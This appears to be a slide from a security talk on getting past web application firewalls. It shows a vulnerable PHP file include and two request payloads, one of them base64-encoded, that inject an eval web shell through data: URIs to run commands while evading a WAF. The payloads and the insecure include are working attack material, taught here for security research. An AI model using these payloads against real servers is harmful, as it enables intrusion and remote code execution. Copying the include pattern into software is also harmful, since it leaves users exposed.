 Practice of bypassing WAF: Path Traversal and LFI

Example 2. Execution of commands in server

• Program logics:
<? include($_GET['file'].".txt") ; ?>

• Vulnerability exploitation:
This request will pass through the WAF:
/?file=data:,<?php eval($_REQUEST[cmd]);?>&cmd=phpinfo();

This request will pass through the WAF:
/?file=data:;base64,PD9waHAgZXZhbCgkX1JFUVVFU1RbY21kXSk7ID8%2b&cmd=phpinfo();

The vulnerability is based on a feature of PHP interpreter (allow_url_fopen & allow_url_include must be enabled)

Reference: collaborative intelligence of antichat.ru

POSITIVE TECHNOLOGIES